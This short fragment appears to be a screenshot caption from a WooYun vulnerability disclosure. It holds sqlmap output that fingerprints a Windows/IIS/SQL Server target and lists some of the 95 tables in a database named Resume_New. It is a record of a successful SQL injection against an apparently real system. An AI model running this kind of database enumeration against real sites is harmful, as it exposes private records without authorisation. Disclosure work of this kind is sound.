 管理员: SQLmap
[12:17:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[12:17:03] [INFO] fetching tables for database: Resume_New
[12:17:04] [INFO] the SQL query used returns 95 entries
Database: Resume_New
[95 tables]
+--------------------------+
| AddressBook |
| AttachInfo |
| DWB |
| DWZPRWB |
| ExportAllInfo |
| ExportAllInfo |
| FJB |
| FlowInfo |
| Job_History |
| OutPutModel |
| PDWB |
| PFlowList |
| PFlowOrder |
| PFlowWork |
| PJumpFlow |
| POperationUser |
www.wooyun.org